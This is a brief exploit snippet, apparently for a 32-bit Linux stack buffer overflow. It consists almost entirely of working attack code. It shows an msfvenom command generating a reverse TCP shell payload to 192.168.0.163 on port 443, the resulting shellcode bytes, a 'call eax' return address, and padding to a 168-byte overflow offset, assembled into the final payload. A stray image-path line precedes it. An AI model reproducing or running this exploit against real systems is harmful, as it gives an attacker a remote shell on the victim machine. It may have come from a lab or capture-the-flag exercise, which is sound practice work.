 #msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.0.163 LPORT=443 -b "\x00\
x0a" -f python
#95 bytes
buf =  ""
buf += "\xd9\xcd\xbe\xcd\xe4\x98\x7e\xd9\x74\x24\xf4\x5a\x33"
buf += "\xc9\xb1\x12\x31\x72\x17\x83\xea\xfc\x03\xbf\xf7\x7a"
buf += "\x8b\x0e\x23\x8d\x97\x23\x90\x21\x32\xc1\x9f\x27\x72"
buf += "\xa3\x52\x27\xe0\x72\xdd\x17\xca\x04\x54\x11\x2d\x6c"
buf += "\xa7\x49\xcd\xcf\x4f\x88\xce\x0e\x2b\x05\x2f\xa0\x2d"
buf += "\x46\xe1\x93\x02\x65\x88\xf2\xa8\xea\xd8\x9c\x5c\xc4"
buf += "\xaf\x34\xc9\x35\x7f\xa6\x60\xc3\x9c\x74\x20\x5a\x83"
buf += "\xc8\xcd\x91\xc4"
#call eax
eax = "\x63\x85\x04\x08"
junk = "A" * (168-len(buf))
payload = buf + junk + eax